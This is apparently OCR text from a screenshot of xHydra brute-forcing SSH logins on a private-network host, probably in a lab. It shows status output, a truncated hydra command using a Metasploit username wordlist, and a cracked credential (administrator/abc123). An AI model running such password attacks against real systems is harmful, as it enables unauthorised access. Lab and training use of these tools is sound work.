 xHydra
Quit
Target Passwords Tuning Specific Start
[DATA] attacking ssh://192.168.201.128:22/
[22][ssh] host: 192.168.201.128 login: administrator password: abc123
<finished>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 19:
[DATA] max 5 tasks per 1 server, overall 5 tasks, 169512 login tries (l:168/p:1009
[DATA] attacking ssh://192.168.201.128:22/
[STATUS] 120.00 tries/min, 120 tries in 00:01h, 169392 to do in 23:32h, 5 active
[STATUS] 111.67 tries/min, 335 tries in 00:03h, 169177 to do in 25:16h, 5 active
[STATUS] 107.86 tries/min, 755 tries in 00:07h, 168757 to do in 26:05h, 5 active
[STATUS] 107.60 tries/min, 1614 tries in 00:15h, 167898 to do in 26:01h, 5 active
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27 19:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
[DATA] max 5 tasks per 1 server, overall 5 tasks, 169512 login tries (l:168/p:1009
[DATA] attacking ssh://192.168.201.128:22/
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 169402 to do in 25:41h, 5 active
[STATUS] 105.67 tries/min, 317 tries in 00:03h, 169195 to do in 26:42h, 5 active
[STATUS] 107.57 tries/min, 753 tries in 00:07h, 168759 to do in 26:09h, 5 active
[STATUS] 105.60 tries/min, 1584 tries in 00:15h, 167928 to do in 26:31h, 5 active
[STATUS] 106.19 tries/min, 3292 tries in 00:31h, 166220 to do in 26:06h, 5 activ
[STATUS] 105.91 tries/min, 4978 tries in 00:47h, 164534 to do in 25:54h, 5 activ
[22][ssh] host: 192.168.201.128 login: administrator password: abc123
Start Stop Save Output Clear Output
hydra -L /usr/share/metasploit-framework/data/wordlists/unix_users.txt -P /...